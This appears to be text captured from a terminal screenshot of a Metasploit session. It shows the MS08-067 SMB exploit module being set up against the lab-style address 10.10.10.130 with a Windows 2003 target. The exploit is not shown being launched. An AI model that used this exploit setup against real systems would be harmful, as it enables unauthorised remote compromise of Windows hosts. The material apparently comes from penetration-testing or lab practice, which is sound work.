 Terminal
File Edit View Search Terminal Help
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.10.10.130
rhosts => 10.10.10.130
msf5 exploit(windows/smb/ms08_067_netapi) > set target 3
target => 3
msf5 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.130 yes The target address range or CIDR identifi
er
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
3 Windows 2003 SP0 Universal
msf5 exploit(windows/smb/ms08_067_netapi) >